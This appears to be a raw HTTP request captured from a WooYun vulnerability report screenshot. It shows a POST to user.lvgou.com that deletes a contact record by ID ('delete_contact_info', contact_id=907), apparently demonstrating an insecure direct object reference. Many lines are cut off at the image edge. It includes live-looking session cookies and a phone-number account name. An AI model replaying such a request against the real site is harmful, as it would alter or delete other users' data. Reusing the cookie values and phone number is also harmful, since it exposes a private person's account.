 Raw Params Headers Hex
POST /main/userInfo HTTP/1.1
Host: user.lvgou.com
Proxy-Connection: keep-alive
Content-Length: 39
Accept: */*
Origin: http://user.lvgou.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/
Content-Type: application/x-www-form-urlencoded; charset=UTF
Referer: http://user.lvgou.com/main/userInfo
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=n19vhs9oh7njnp30dqimg76uv6; baidu_qiao_v3_
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%
er_agent%22%3Bs%3A120%3A%22Mozilla%2F5.0+%28Windows+NT+6.3%3
t%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1460248713%3Bs%3A9
COOKIE_MEMBER_NAME=13656785601; QIAO_CK_7850661_R=http%3A//u
lzf=companyid%3D204188341%26logintime%3D1460248856%26lgt%3D1
Hm_lpvt_09c7b25bed9732db182ba22bb7f09801=1460249486
type=delete_contact_info&contact_id=907
www.wooyun.org